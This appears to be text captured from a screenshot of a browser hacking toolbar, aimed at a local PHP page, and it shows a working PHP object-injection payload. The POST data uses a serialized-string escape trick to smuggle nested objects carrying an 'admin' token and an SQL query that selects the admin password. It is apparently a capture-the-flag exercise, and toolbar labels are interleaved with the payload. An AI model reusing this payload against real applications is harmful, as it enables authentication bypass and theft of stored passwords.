 Load URL
192.168.0.142/1.php
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Post data
age=&nickname=**;s:8:"CtrlCase";O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":1:{s:5:"token";s:5:"admin";}}s:3:"age";s:47:"select password,id from user where name="admin"";}}
O:4:"Info":3:{s:3:"age";s:0:"";s:8:"nickname";s:218:"hackerhacker;s:8:"CtrlCase";O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":1:
{s:5:"token";s:5:"admin";}}s:3:"age";s:47:"select password,id from user where name="admin"";}}";s:8:"CtrlCase";N;}